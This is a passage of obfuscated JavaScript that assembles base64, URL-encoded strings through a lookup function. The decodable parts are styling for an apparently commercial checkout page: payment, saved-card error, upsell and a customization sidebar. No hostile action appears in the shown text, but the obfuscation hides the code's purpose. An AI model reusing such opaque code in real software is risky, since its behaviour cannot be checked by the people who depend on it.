_0x38f780(0xd68)+'9tJTNBMCU3'+'RC5mb3JtLX'+'ByaWNlLXNl'+'Y3Rpb24lMj'+'AuZm9ybS1j'+_0x38f780(0x12b)+'dCZmxvYXQl'+_0x38f780(0x8f7)+'UzQm1hcmdp'+_0x38f780(0x89c)+_0x38f780(0xbff)+'bSU3RC5mb3'+_0x38f780(0x1b0)+'LXNlY3Rpb2'+_0x38f780(0x1983)+_0x38f780(0x155f)+'4lN0JqdXN0')+(_0x38f780(0x9e2)+'RlbnQlM0Fm'+'bGV4LWVuZC'+_0x38f780(0xb18)+'biUzQTI1cH'+'glMjAwJTIw'+'MCUzQndpZH'+'RoJTNBMTM1'+_0x38f780(0x171d)+_0x38f780(0xfd2)+'ZS1zZWN0aW'+_0x38f780(0x19c2)+'cHV0LWFkZG'+'9uJTIwaW5w'+'dXQlNUJuYW'+_0x38f780(0x1003)+'cnByaWNlJT'+'VEJTdCd2lk'+_0x38f780(0x1be5)+'BweCU3RC5m'+_0x38f780(0x720)+_0x38f780(0x3db)+_0x38f780(0x623)+_0x38f780(0xacd)+_0x38f780(0x1a4e)+'UzQnBvc2l0'+_0x38f780(0x620)+'VsYXRpdmUl'+'N0QuZm9ybS'+'1jb21tZW50'+'LWJsb2NrJT'+'IwJTIzb3B0'+_0x38f780(0x13cb)+_0x38f780(0xec9)+'aGVpZ2h0JT'+_0x38f780(0x980)+'JTNCcG9zaX'+_0x38f780(0x14ae)+_0x38f780(0xce5)+_0x38f780(0x19bc)+'ZSUzQW5vbm'+'UlN0QuZm9y'+'bS1jb21tZW'+'50LWJsb2Nr'+'JTIwJTIzb3'+_0x38f780(0x1ba4)+'b21tZW50Q2'+'91bnRlciU3'+_0x38f780(0xab0)+_0x38f780(0xb28)+_0x38f780(0x1626)+_0x38f780(0x1213)+_0x38f780(0x50b)+'UzQnBvc2l0'+'aW9uJTNBYW'+'Jzb2x1dGUl'+_0x38f780(0x8dd)+_0x38f780(0x17f0)+_0x38f780(0x361)+'AlM0EtMi4z'+_0x38f780(0x89e)+_0x38f780(0x167a)+_0x38f780(0x132e)+_0x38f780(0xa87)+_0x38f780(0xfd8)+_0x38f780(0x167c)+_0x38f780(0xc34)+'50LXNpemUl'+'M0ExNHB4JT'+'NCcGFkZGlu'+'Zy10b3AlM0'+_0x38f780(0x1af1)+'dGV4dC1hbG'+'lnbiUzQWNl'+'bnRlciU3RC'+_0x38f780(0x167a)+_0x38f780(0x132e)+_0x38f780(0x739)+'c3BhbiU3Qm'+'1hcmdpbi1y'+_0x38f780(0x12c4)+'41cmVtJTdE'+'LnRyYW5zYW'+'N0aW9uLXNl'+_0x38f780(0xb4d)+'BpbWclN0J2'+'ZXJ0aWNhbC'+'1hbGlnbiUz'+_0x38f780(0xdc8)+_0x38f780(0x1dd)+_0x38f780(0x1461)+_0x38f780(0x1142)+'aCUzQTUwZW'+'0pJTdCLnRy'+'YW5zYWN0aW'+'9uLXNlY3Vy'+_0x38f780(0x26d)+_0x38f780(0x43a)+_0x38f780(0xb0f)+'0lN0QlN0Qu')+(_0x38f780(0x1bd)+_0x38f780(0x1775)+'aXNwbGF5JT'+'NBZmxleCUz'+_0x38f780(0xfa1)+'lyZWN0aW9u'+_0x38f780(0x14c4)+_0x38f780(0x16c1)+_0x38f780(0x428)+'U3RC5wcml2'+'YWN5LXBvbG'+'ljeSU3QmNv'+_0x38f780(0x682)+_0x38f780(0x324)+'JTNCZm9udC'+_0x38f780(0x177d)+_0x38f780(0x27e)+'RleHQtYWxp'+'Z24lM0FjZW'+_0x38f780(0x167b)+_0x38f780(0x7e3)+'9yYXRpb24l'+'M0F1bmRlcm'+'xpbmUlN0Qu'+'Y2hlY2tvdX'+_0x38f780(0x1790)+'N0JhbGlnbi'+'1pdGVtcyUz'+'QWNlbnRlci'+_0x38f780(0x1932)+'cm91bmQlM0'+'Foc2xhKDAl'+'MkMwJTI1JT'+_0x38f780(0x519)+'MkMuOCklM0'+_0x38f780(0x308)+_0x38f780(0xb9f)+_0x38f780(0x15ea)+'ZnktY29udG'+_0x38f780(0x5c6)+'bnRlciU3RC'+_0x38f780(0x890)+'dC1tb2RhbC'+_0x38f780(0x13ac)+'bCU3QmJvcm'+'RlciUzQTFw'+_0x38f780(0x1263)+_0x38f780(0x11d9)+'NTA0ZTRlJT'+'NCYm94LXNo'+_0x38f780(0x155)+_0x38f780(0x1830)+'MjAxMHB4JT'+_0x38f780(0x69d)+_0x38f780(0x168b)+'AlMkMuMikl'+_0x38f780(0xa2a)+'xvdyUzQXZp'+'c2libGUlN0'+'QuY2hlY2tv'+'dXQtbW9kYW'+'wlMjAudHJh'+_0x38f780(0x2c6)+'4tc2VjdXJl'+'ZCU3QmNvbG'+'9yJTNBaHNs'+'YSgwJTJDMC'+'UyNSUyQzEw'+_0x38f780(0x1db)+'44KSUzQnRl'+'eHQtc2hhZG'+'93JTNBMCUy'+'MDFweCUyMH'+'JnYmEoMCUy'+_0x38f780(0x16ef)+_0x38f780(0xbde)+'LnJlZGlyZW'+'N0aW9uLW5v'+_0x38f780(0x588)+'NvbG9yJTNB'+'JTIzZmZmJT'+_0x38f780(0xf0b)+'aXplJTNBMT'+'RweCUzQm1h'+'cmdpbi1ib3'+'R0b20lM0Ex'+_0x38f780(0x1010)+'0lM0J0ZXh0'+_0x38f780(0x6b2)+'NBY2VudGVy'+'JTdEJTIzcm'+'VkaXJlY3Rp'+_0x38f780(0x175d)+'NlLXRlbXBs'+'YXRlJTdCY2'+'9sb3IlM0El'+'MjM5NDkzOT'+'MlM0JtYXJn'+_0x38f780(0xd68)+_0x38f780(0xb4e))+(_0x38f780(0x137b)+'NCdGV4dC1h'+_0x38f780(0x190e)+_0x38f780(0xf73)+'RC5jb250YW'+'luZXJfd3Jh'+'cHBlciU3Qm'+_0x38f780(0x16cb)+_0x38f780(0x11a0)+'Rpb24lM0E1'+'MCUyNSUyMD'+'AlM0JoZWln'+'aHQlM0ExMD'+'AlMjUlM0J3'+'aWR0aCUzQT'+_0x38f780(0x1949)+_0x38f780(0x33a)+'BwZXItY2hl'+_0x38f780(0x1b72)+_0x38f780(0x308)+'JTNBdGFibG'+_0x38f780(0x157c)+'aHQlM0ExMD'+_0x38f780(0xb93)+_0x38f780(0x41d)+_0x38f780(0x1949)+'RC5oZWFkZX'+'Itd2l0aC1j'+'b250ZW50JT'+'dCZGlzcGxh'+'eSUzQWZsZX'+'glM0JmbGV4'+'LWZsb3clM0'+'Fjb2x1bW4l'+_0x38f780(0xfba)+_0x38f780(0xeda)+'aHQlM0ExMD'+_0x38f780(0x170)+_0x38f780(0x1827)+'50LWNoZWNr'+'b3V0JTdCZG'+'lzcGxheSUz'+'QXRhYmxlLX'+'JvdyUzQmhl'+'aWdodCUzQT'+'EwMCUyNSUz'+'QndpZHRoJT'+_0x38f780(0x1ae1)+'JTdEJTIzdG'+'VzdF9iYW5u'+_0x38f780(0x253)+_0x38f780(0x1979)+'LWNvbG9yJT'+'NBb3Jhbmdl'+'JTNCY29sb3'+'IlM0ElMjNm'+'ZmYlM0Jmb2'+'50LXNpemUl'+_0x38f780(0xe9d)+_0x38f780(0xa76)+_0x38f780(0x1c65)+'EwcHglMjAw'+_0x38f780(0x1c8e)+'1hbGlnbiUz'+_0x38f780(0x1388)+'UzQnRleHQt'+_0x38f780(0x5ff)+'JtJTNBdXBw'+'ZXJjYXNlJT'+'NCd2lkdGgl'+'M0ExMDAlMj'+_0x38f780(0xf7c)+_0x38f780(0x1063)+_0x38f780(0x81b)+_0x38f780(0x601)+_0x38f780(0x13e9)+_0x38f780(0x3eb)+'RlcmxpbmUl'+_0x38f780(0x154b)+_0x38f780(0x1562)+'bm1lbnQlN0'+_0x38f780(0x1b61)+_0x38f780(0x13c1)+'UzQW5vbmUl'+_0x38f780(0x40f)+'Vudmlyb25t'+_0x38f780(0xdf7)+'QtbGFiZWwl'+_0x38f780(0x19b9)+_0x38f780(0xc05)+'NmVtJTNCdG'+'V4dC10cmFu'+_0x38f780(0xa80)+'Fub25lJTdE'+_0x38f780(0x11c3)+_0x38f780(0x3ec)+'dmVDYXJkRX'+'Jyb3JCb3gl'+_0x38f780(0x14e9)+'UzQSUyM2Qw')+(_0x38f780(0x6b1)+_0x38f780(0xc9f)+'M0EyMHB4JT'+'IwMjVweCUz'+_0x38f780(0x1b90)+'xpZ24lM0Fj'+_0x38f780(0x1c84)+'QubG9hZGVy'+_0x38f780(0xa12)+'NrZ3JvdW5k'+'LXBvc2l0aW'+'9uJTNBNTAl'+'MjUlM0JiYW'+_0x38f780(0x1979)+_0x38f780(0x14a7)+'UzQW5vLXJl'+_0x38f780(0x1a3c)+_0x38f780(0x17a1)+'b3AlM0ExMH'+'B4JTNCbWlu'+'LWhlaWdodC'+'UzQTMycHgl'+'N0QlMjNwYX'+'ltZW50TG9h'+'ZGluZyU3Qm'+'Rpc3BsYXkl'+'M0Fub25lJT'+'NCaGVpZ2h0'+'JTNBNjJweC'+'UzQmxpbmUt'+'aGVpZ2h0JT'+_0x38f780(0x273)+_0x38f780(0x1b90)+'xpZ24lM0Fj'+'ZW50ZXIlM0'+_0x38f780(0x1f0)+'QTEwMCUyNS'+_0x38f780(0xa5b)+_0x38f780(0x620)+'VsYXRpdmUl'+_0x38f780(0x3a8)+'NpYmxlJTdC'+'ZGlzcGxheS'+'UzQW5vbmUl'+'N0QuaW52aX'+'NpYmxlU3Vi'+_0x38f780(0xa30)+'Fja2dyb3Vu'+_0x38f780(0x874)+'UzQWhzbGEo'+_0x38f780(0x105c)+'UlMkMxMDAl'+_0x38f780(0x1729)+_0x38f780(0x1683)+_0x38f780(0x195c)+'UlM0Jib3R0'+'b20lM0EwJT'+'NCY29sb3Il'+'M0Foc2xhKD'+_0x38f780(0x5c2)+'JTJDMTAwJT'+_0x38f780(0x7d8)+'M0JoZWlnaH'+_0x38f780(0xc06)+'M0JtYXJnaW'+'4lM0EwJTNC'+'cGFkZGluZy'+_0x38f780(0x1c4a)+'b3NpdGlvbi'+'UzQWFic29s'+'dXRlJTNCd2'+'lkdGglM0Ex'+_0x38f780(0x19f5)+_0x38f780(0x1662)+_0x38f780(0x1a07)+'UyMGFuZCUy'+'MChtYXgtd2'+'lkdGglM0E1'+'MDBweCklN0'+_0x38f780(0x18e)+'bnQtYmFubm'+'VyJTdCYm9y'+'ZGVyLWJvdH'+_0x38f780(0x155d)+_0x38f780(0x1ba5)+_0x38f780(0x1f2)+'bWF4LXdpZH'+_0x38f780(0xc80)+_0x38f780(0x6c1)+'5lbCUyQy5w'+_0x38f780(0x2ab)+_0x38f780(0x1486)+_0x38f780(0x1041)+_0x38f780(0x152b)+'QmJvcmRlci'+_0x38f780(0xc3b)+'M0EwJTdELm'+_0x38f780(0xab3)+'JTIwLmNvbn'+_0x38f780(0x1919))+(_0x38f780(0x7fc)+_0x38f780(0x172)+_0x38f780(0x1244)+_0x38f780(0x83e)+'Y3VyZWQlMj'+'BhJTdCZGlz'+_0x38f780(0x1ba)+_0x38f780(0x85e)+_0x38f780(0x53d)+'10b3AlM0Ex'+'cHglN0QlN0'+_0x38f780(0x1458)+'b3J0ZWQtYn'+_0x38f780(0xda1)+'b250ZW50JT'+_0x38f780(0x1a91)+'M0ElMjNjZT'+_0x38f780(0x40a)+'b250LXNpem'+_0x38f780(0x841)+'JTNCZm9udC'+_0x38f780(0x1aae)+'M0E3MDAlM0'+_0x38f780(0x13d2)+'MCUzQm1hcm'+_0x38f780(0x629)+'JTNBNXB4JT'+_0x38f780(0x73d)+'b24lM0FhYn'+'NvbHV0ZSUz'+_0x38f780(0x1b90)+_0x38f780(0xcdb)+'ZW50ZXIlM0'+_0x38f780(0x73c)+'MCUyNSU3RC'+_0x38f780(0x5bf)+_0x38f780(0x1548)+_0x38f780(0x808)+'ZDA0YTRhJT'+_0x38f780(0xf0b)+'aXplJTNBMT'+_0x38f780(0x1222)+'cy1lcnJvci'+'UyQy5qcy13'+'YXJuaW5nJT'+_0x38f780(0x109c)+_0x38f780(0x15bd)+_0x38f780(0xa94)+'LXdlaWdodC'+'UzQTYwMCUz'+_0x38f780(0xbe9)+'10b3AlM0Ew'+_0x38f780(0x1549)+_0x38f780(0x9a8)+_0x38f780(0x14e9)+_0x38f780(0x1640)+'ZSU3RC5hY2'+_0x38f780(0x1308)+'JTdCZGlzcG'+'xheSUzQXRh'+'YmxlLXJvdy'+_0x38f780(0x150f)+'cHQtdG9zJT'+'NFZGl2JTJD'+_0x38f780(0xf30)+'10b3MlM0Vs'+'YWJlbCU3Qm'+'Rpc3BsYXkl'+_0x38f780(0x431)+'1jZWxsJTNC'+_0x38f780(0x1c6c)+'wtYWxpZ24l'+_0x38f780(0x11a8)+'UlN0QucHJl'+'dmlldy1tb2'+_0x38f780(0x11b9)+'Y29sb3JwaW'+'NrZXIlN0Jh'+_0x38f780(0x1013)+_0x38f780(0x673)+'bnRlciUzQm'+_0x38f780(0xb0b)+_0x38f780(0x49e)+'NvbGlkJTIw'+'JTIzNWU2Yz'+'dhJTNCYm9y'+_0x38f780(0xbe0)+'l1cyUzQS41'+_0x38f780(0xaeb)+'lzcGxheSUz'+_0x38f780(0x975)+_0x38f780(0x1725)+'M0EzcmVtJT'+'NCanVzdGlm'+_0x38f780(0x849)+'50JTNBc3Bh'+_0x38f780(0x5a9)+_0x38f780(0x22a)+'ZGRpbmclM0'+'EuODEyNWVt')+(_0x38f780(0x6e4)+_0x38f780(0x73d)+'b24lM0FyZW'+'xhdGl2ZSUz'+_0x38f780(0x19a0)+'NBMTAwJTI1'+'JTdELnByZX'+'ZpZXctbW9k'+_0x38f780(0x37e)+'NvbG9ycGlj'+_0x38f780(0xbb5)+'Vmb3JlJTdC'+'Y29udGVudC'+'UzQWF0dHIo'+'ZGF0YS1zZW'+_0x38f780(0x19d)+'b2xvciklN0'+_0x38f780(0x18fa)+'dy1tb2RlJT'+_0x38f780(0x1a35)+'b3JwaWNrZX'+_0x38f780(0x1630)+_0x38f780(0x1ca)+'JhcCU3QmJv'+'cmRlciUzQW'+_0x38f780(0xb6a)+'b3JkZXItcm'+'FkaXVzJTNB'+_0x38f780(0xd06)+'NCaGVpZ2h0'+_0x38f780(0xb01)+_0x38f780(0x3f3)+'cmZsb3clM0'+'FoaWRkZW4l'+_0x38f780(0xaf3)+'5nJTNBMCUz'+'QndpZHRoJT'+'NBMS41cmVt'+'JTdELnByZX'+'ZpZXctbW9k'+'ZSUyMC5rLW'+_0x38f780(0x4c6)+'a2VyJTIwLm'+'stc2VsZWN0'+'ZWQtY29sb3'+_0x38f780(0x122a)+'ZXItcmFkaX'+_0x38f780(0x612)+'JTNCcG9pbn'+'Rlci1ldmVu'+_0x38f780(0x11c7)+'5lJTdELnBy'+'ZXZpZXctbW'+'9kZSUyMC5r'+_0x38f780(0x105e)+'lja2VyJTIw'+_0x38f780(0xce7)+_0x38f780(0xb2b)+_0x38f780(0x1ba)+_0x38f780(0x597)+'b3J0YW50JT'+'dELnByZXZp'+'ZXctbW9kZS'+'UyMC5rLWZs'+_0x38f780(0x18e7)+'BpY2tlciU3'+'QmJhY2tncm'+_0x38f780(0x36e)+'MjNmMGYwZj'+'AhaW1wb3J0'+'YW50JTNCYm'+'9yZGVyLWNv'+_0x38f780(0xb74)+_0x38f780(0x142a)+'Ym9yZGVyLX'+_0x38f780(0x1302)+_0x38f780(0xf44)+_0x38f780(0x2cf)+'b3clM0EwJT'+'IwMCUyMDVw'+_0x38f780(0xaf6)+'EoMCUyQzAl'+'MkMwJTJDLj'+'QpJTNCcGFk'+'ZGluZyUzQT'+_0x38f780(0xff4)+'cmV2aWV3LW'+_0x38f780(0x4b7)+'ay1mbGF0Y2'+'9sb3JwaWNr'+'ZXIlMjAuay'+'1zZWxlY3Rl'+_0x38f780(0x874)+'U3QmJvcmRl'+_0x38f780(0x4c7)+_0x38f780(0x13b2)+'MjAzcHglMj'+_0x38f780(0x4bb)+_0x38f780(0x1691)+_0x38f780(0x93e))+(_0x38f780(0xf7f)+_0x38f780(0x1c3c)+_0x38f780(0xe25)+_0x38f780(0x1578)+'Y3RlZC1jb2'+_0x38f780(0xca0)+_0x38f780(0x1912)+'9yZGVyLXRv'+'cC1sZWZ0LX'+'JhZGl1cyUz'+_0x38f780(0xe0b)+'5wcmV2aWV3'+'LW1vZGUlMj'+_0x38f780(0x17b)+_0x38f780(0x105a)+'NrZXIlMjAu'+'ay1jb2xvci'+'12YWx1ZSU3'+'QmJvcmRlci'+_0x38f780(0xff2)+_0x38f780(0xa2e)+_0x38f780(0x355)+_0x38f780(0x13d9)+'ZpZXctbW9k'+'ZSUyMC5rLW'+_0x38f780(0xd05)+'cnBpY2tlci'+_0x38f780(0x15c1)+_0x38f780(0x563)+_0x38f780(0x723)+_0x38f780(0x7bd)+_0x38f780(0x25f)+_0x38f780(0x1a78)+_0x38f780(0x1b2d)+'c29saWQlMj'+_0x38f780(0x1875)+'ZTMlM0JoZW'+'lnaHQlM0Ex'+_0x38f780(0x1952)+'lkdGglM0Ex'+_0x38f780(0x1b6b)+_0x38f780(0x123f)+'bW9kZSUyMC'+'5rLWZsYXRj'+_0x38f780(0x18bc)+'tlciUyMC5r'+'LWhzdi1yZW'+_0x38f780(0x53a)+_0x38f780(0x811)+_0x38f780(0xab4)+'JTJDLnByZX'+'ZpZXctbW9k'+'ZSUyMC5rLW'+'ZsYXRjb2xv'+'cnBpY2tlci'+'UyMC5rLWhz'+'di1yZWN0YW'+_0x38f780(0x723)+_0x38f780(0x7bd)+_0x38f780(0x87b)+_0x38f780(0x1696)+_0x38f780(0x1730)+'ZG93JTNBMC'+'UyMDAlMjAx'+'cHglMjByZ2'+'JhKDAlMkMw'+_0x38f780(0x448)+_0x38f780(0x752)+'c2V0JTIwMC'+'UyMDAlMjAx'+'cHglMjByZ2'+'JhKDAlMkMw'+_0x38f780(0x448)+'41KSU3RC5w'+_0x38f780(0x11cf)+_0x38f780(0x4b7)+'ay1mbGF0Y2'+'9sb3JwaWNr'+'ZXIlMjAuay'+_0x38f780(0x1026)+_0x38f780(0x1b03)+_0x38f780(0xb7e)+'YW5kbGUlN0'+_0x38f780(0x4ea)+_0x38f780(0x193d)+'NBMXB4JTNC'+'Ym9yZGVyLX'+'dpZHRoJTNB'+'MnB4JTNCaG'+_0x38f780(0x195a)+_0x38f780(0xe88)+_0x38f780(0x8b7)+'cHglM0J3aW'+'R0aCUzQTdw'+'eCU3RC5wcm'+_0x38f780(0x4e8)+'ZGUlMjAuay'+'1zbGlkZXIt'+_0x38f780(0x1551)+'U3QmRpc3Bs')+(_0x38f780(0xd9b)+_0x38f780(0x1ab8)+'dGFudCU3RC'+_0x38f780(0x3e7)+_0x38f780(0xc8e)+_0x38f780(0xada)+'dXQtY3VzdG'+'9taXphdGlv'+_0x38f780(0x5f2)+_0x38f780(0x629)+'JTNBMzAwcH'+'glM0JwYWRk'+'aW5nLWJvdH'+'RvbSUzQTAl'+'N0QucHJldm'+'lldy1tb2Rl'+'JTIwLmN1c3'+'RvbWl6YXRp'+'b24tc2lkZW'+_0x38f780(0x1678)+'Y2tncm91bm'+_0x38f780(0x1759)+_0x38f780(0x1ab1)+'JkaXNwbGF5'+_0x38f780(0xb9f)+_0x38f780(0x1b28)+_0x38f780(0x177b)+'9uJTNBY29s'+_0x38f780(0x1991)+'9udC1zaXpl'+'JTNBMWVtJT'+_0x38f780(0xac6)+_0x38f780(0x18c0)+_0x38f780(0x17c0)+_0x38f780(0x1c65)+_0x38f780(0x2b7)+_0x38f780(0xae6)+'R0aCUzQTMw'+_0x38f780(0x1599)+'ByZXZpZXct'+_0x38f780(0x1422)+_0x38f780(0x1d3)+_0x38f780(0x13e8)+'NpZGViYXIl'+_0x38f780(0x986)+'t5LWNvbnRh'+_0x38f780(0x674)+_0x38f780(0x158)+_0x38f780(0x13d9)+_0x38f780(0x176f)+_0x38f780(0x17d9)+_0x38f780(0xcd6)+'aW9uLXNpZG'+'ViYXIlMjAu'+'dGl0bGUtc2'+_0x38f780(0x15b5)+'QnBhZGRpbm'+'clM0EuNXJl'+'bSUyMDAlN0'+'QucHJldmll'+_0x38f780(0x228)+_0x38f780(0x1de)+_0x38f780(0x75b)+'4tc2lkZWJh'+'ciUyMC50aX'+'RsZS1zZWN0'+'aW9uJTIwZG'+_0x38f780(0x159)+'b3IlM0ElMj'+_0x38f780(0xf3b)+'M0JkaXNwbG'+_0x38f780(0x18fc)+_0x38f780(0x733)+'50LXNpemUl'+_0x38f780(0x6cf)+'NCZm9udC13'+_0x38f780(0x14cf)+'E0MDAlM0Jt'+'YXJnaW4tdG'+_0x38f780(0xedd)+_0x38f780(0x105d)+_0x38f780(0x123f)+'bW9kZSUyMC'+_0x38f780(0x1d3)+'emF0aW9uLX'+'NpZGViYXIl'+_0x38f780(0x16bd)+_0x38f780(0x367)+_0x38f780(0x322)+_0x38f780(0x166b)+_0x38f780(0x4a2)+_0x38f780(0xc1e)+_0x38f780(0x5ff)+'JtJTNBdXBw'+_0x38f780(0xc46)+_0x38f780(0x364)+_0x38f780(0x1620)+_0x38f780(0x73b)+_0x38f780(0x11ca)+'9uLXNpZGVi')+('YXIlMjAudG'+_0x38f780(0xb99)+_0x38f780(0x4d6)+_0x38f780(0x649)+_0x38f780(0x630)+'NvbG9yJTNB'+_0x38f780(0x110e)+'NCZm9udC13'+'ZWlnaHQlM0'+_0x38f780(0xd89)+_0x38f780(0xbb2)+'xlZnQlM0E1'+'cHglN0QucH'+'Jldmlldy1t'+_0x38f780(0x749)+'N1c3RvbWl6'+'YXRpb24tc2'+'lkZWJhciUy'+_0x38f780(0xaf1)+'1zZWN0aW9u'+'JTIwLnVwc2'+_0x38f780(0x1159)+'JTNBYmVmb3'+_0x38f780(0x114e)+_0x38f780(0x124c)+'UzQXVybCgl'+_0x38f780(0x25d)+'MlMkZkZWZh'+_0x38f780(0x1812)+'1hZ2VzJTJG'+_0x38f780(0x91c)+'ljb25fd2hp'+'dGUuc3ZnKS'+_0x38f780(0x1757)+'cGVhdCUzQm'+'JhY2tncm91'+'bmQtc2l6ZS'+_0x38f780(0x608)+'M0Jjb250ZW'+'50JTNBJTIy'+_0x38f780(0x143e)+'lzcGxheSUz'+_0x38f780(0xd67)+_0x38f780(0x414)+_0x38f780(0xb19)+'UzQTIwcHgl'+_0x38f780(0xfe3)+_0x38f780(0x1590)+_0x38f780(0x131e)+'UzQndpZHRo'+'JTNBMjVweC'+_0x38f780(0x1e2)+'aWV3LW1vZG'+_0x38f780(0xe01)+_0x38f780(0x16ff)+_0x38f780(0xc0a)+'YmFyJTIwLn'+'Vwc2VsbC1z'+'ZWN0aW9uJT'+'dCZGlzcGxh'+'eSUzQW5vbm'+_0x38f780(0x186f)+_0x38f780(0x432)+_0x38f780(0x638)+_0x38f780(0x1691)+_0x38f780(0x93e)+'MjAuY3VzdG'+_0x38f780(0x6f2)+_0x38f780(0x13a3)+_0x38f780(0x1aca)+_0x38f780(0x6a8)+'N0aW9uJTIw'+'LnVwc2VsbC'+_0x38f780(0x17bf)+_0x38f780(0x1577)+_0x38f780(0x603)+'b2xvciUzQS'+'UyM2U2ZWVm'+'ZCUzQmJvcm'+_0x38f780(0x9a2)+'dXMlM0EuNX'+_0x38f780(0x1acf)+_0x38f780(0x7dd)+'UyMDAlM0Jk'+_0x38f780(0x1625)+_0x38f780(0xac2)+_0x38f780(0xe76)+'QlM0E5OHB4'+_0x38f780(0x110c)+'luJTNBYXV0'+'byUzQm1heC'+'1oZWlnaHQl'+_0x38f780(0x7b8)+_0x38f780(0x364)+_0x38f780(0x1620)+_0x38f780(0x73b)+'b21pemF0aW'+_0x38f780(0x12bd)+'YXIlMjAudX'+_0x38f780(0x19e7))+(_0x38f780(0x13aa)+_0x38f780(0x101a)+_0x38f780(0x1be)+_0x38f780(0x1419)+_0x38f780(0xfd8)+'ElMjMzNjNk'+'NDUlM0JkaX'+'NwbGF5JTNB'+_0x38f780(0x1411)+'VsbCUzQmZv'+'bnQtc2l6ZS'+'UzQTE0cHgl'+_0x38f780(0xd03)+'hlaWdodCUz'+_0x38f780(0x17e9)+_0x38f780(0x10d4)+'JTNBMCUyMD'+_0x38f780(0x440)+'ZXJ0aWNhbC'+_0x38f780(0x7e4)+_0x38f780(0xdc8)+_0x38f780(0x1e2)+'aWV3LW1vZG'+'UlMjAuY3Vz'+_0x38f780(0x16ff)+_0x38f780(0xc0a)+_0x38f780(0x1824)+_0x38f780(0x838)+_0x38f780(0x151c)+'IwLnVwc2Vs'+'bC1jdGElN0'+'JiYWNrZ3Jv'+'dW5kLWNvbG'+_0x38f780(0x808)+_0x38f780(0x10c6)+'NCYm9yZGVy'+_0x38f780(0x1908)+_0x38f780(0xadf)+_0x38f780(0x853)+'0lMjAuNXJl'+_0x38f780(0x54f)+_0x38f780(0x808)+'ZmZmJTNCZG'+'lzcGxheSUz'+_0x38f780(0x862)+'NCZm9udC1z'+'aXplJTNBMT'+'RweCUzQmZv'+_0x38f780(0xe84)+_0x38f780(0x147)+_0x38f780(0xbb6)+_0x38f780(0x1e9)+'eCUzQmxldH'+_0x38f780(0x1466)+_0x38f780(0x4a8)+'dweCUzQmxp'+_0x38f780(0x1b4d)+'h0JTNBMzdw'+'eCUzQm1hcm'+_0x38f780(0x787)+'dG8lM0J0ZX'+'h0LWFsaWdu'+'JTNBY2VudG'+'VyJTNCdGV4'+'dC10cmFuc2'+_0x38f780(0x151e)+_0x38f780(0x4ab)+'UlM0J2ZXJ0'+_0x38f780(0x8e2)+'lnbiUzQW1p'+'ZGRsZSU3RC'+_0x38f780(0x3e7)+_0x38f780(0xc8e)+'AuY3VzdG9t'+'aXphdGlvbi'+_0x38f780(0xdfd)+_0x38f780(0x1170)+'1iYWNrLXNl'+_0x38f780(0x1c76)+'JiYWNrZ3Jv'+_0x38f780(0x103c)+_0x38f780(0x371)+'JTNCY29sb3'+_0x38f780(0x689)+_0x38f780(0xdce)+'JwYWRkaW5n'+_0x38f780(0x14a)+_0x38f780(0x1832)+_0x38f780(0x7b0)+_0x38f780(0x1e2)+_0x38f780(0x171)+_0x38f780(0xe01)+'dG9taXphdG'+_0x38f780(0xc0a)+_0x38f780(0x15c9)+'9sZC1iYWNr'+'LXNlY3Rpb2'+'4lM0Fob3Zl'+_0x38f780(0x1548)+_0x38f780(0x808))+(_0x38f780(0x117d)+_0x38f780(0x364)+_0x38f780(0x1620)+'UyMC5jdXN0'+_0x38f780(0x11ca)+'9uLXNpZGVi'+_0x38f780(0x1090)+_0x38f780(0x1fe)+'c2VjdGlvbi'+'UyMGklN0Jm'+_0x38f780(0xf79)+_0x38f780(0x481)+_0x38f780(0x1bb8)+_0x38f780(0x91d)+_0x38f780(0xa11)+'Y2NjdlbSUz'+'QnZlcnRpY2'+_0x38f780(0xd01)+_0x38f780(0xf6c)+'U3RC5wcmV2'+'aWV3LW1vZG'+_0x38f780(0xe01)+_0x38f780(0x16ff)+_0x38f780(0xc0a)+_0x38f780(0x15c9)+_0x38f780(0x1177)+'dHJvbC5ob3'+'Jpem9udGFs'+'LmJhY2tncm'+_0x38f780(0x1bfd)+'dGlvbiUyQy'+'5wcmV2aWV3'+'LW1vZGUlMj'+_0x38f780(0x389)+_0x38f780(0x198a)+_0x38f780(0xdfd)+'JTIwLmZvcm'+'0tY29udHJv'+'bC5ob3Jpem'+_0x38f780(0x619)+'Z28tc2VjdG'+'lvbiU3Qm1h'+_0x38f780(0x182e)+'R0b20lM0Ew'+'JTdELnByZX'+_0x38f780(0x176f)+'ZSUyMC5jdX'+'N0b21pemF0'+'aW9uLXNpZG'+'ViYXIlMjAu'+_0x38f780(0xde4)+'50cm9sLmhv'+'cml6b250YW'+'wlMjBsYWJl'+'bCU3QmRpc3'+'BsYXklM0Fp'+'bmxpbmUtYm'+_0x38f780(0x11d4)+_0x38f780(0x12db)+'90dG9tJTNB'+_0x38f780(0x25b)+_0x38f780(0x18fa)+'dy1tb2RlJT'+'IwLmN1c3Rv'+'bWl6YXRpb2'+'4tc2lkZWJh'+'ciUyMGxhYm'+_0x38f780(0xff8)+_0x38f780(0x112d)+'NmZmYlM0Jm'+'b250LXNpem'+'UlM0EuODc1'+'ZW0lM0Jmb2'+'50LXdlaWdo'+'dCUzQTYwMC'+'UzQm1hcmdp'+_0x38f780(0x1231)+_0x38f780(0x1d1)+'NWVtJTNCbW'+'FyZ2luLXJp'+_0x38f780(0x130a)+_0x38f780(0x1a8f)+_0x38f780(0x1c77)+'1tb2RlJTIw'+_0x38f780(0x534)+'l6YXRpb24t'+_0x38f780(0x7c1)+'UyMC5zaG9w'+_0x38f780(0x16e5)+'JtYXJnaW4t'+_0x38f780(0x15fc)+'EwJTdELnBy'+'ZXZpZXctbW'+_0x38f780(0x1bc)+_0x38f780(0xfe0)+'F0aW9uLXNp'+'ZGViYXIlMj'+_0x38f780(0x59f)+'cnBpY2tlci'+_0x38f780(0xd2b))+(_0x38f780(0x171)+_0x38f780(0xe01)+'dG9taXphdG'+_0x38f780(0xc0a)+_0x38f780(0x265)+_0x38f780(0x31b)+_0x38f780(0x108c)+_0x38f780(0x5eb)+_0x38f780(0x11bf)+'NCYm9yZGVy'+'LWNvbG9yJT'+_0x38f780(0x13a6)+_0x38f780(0x17a3)+'9sb3IlM0El'+'MjNmZmYlM0'+'JoZWlnaHQl'+'M0EzcmVtJT'+_0x38f780(0x364)+_0x38f780(0x1620)+'UyMC5jdXN0'+_0x38f780(0x11ca)+'9uLXNpZGVi'+_0x38f780(0xcd9)+'VzdG9tLWNo'+'ZWNrYm94JT'+'dCYWxpZ24t'+'aXRlbXMlM0'+_0x38f780(0xa56)+_0x38f780(0xdde)+'JhbmNlJTNB'+'bm9uZSUzQm'+'JvcmRlciUz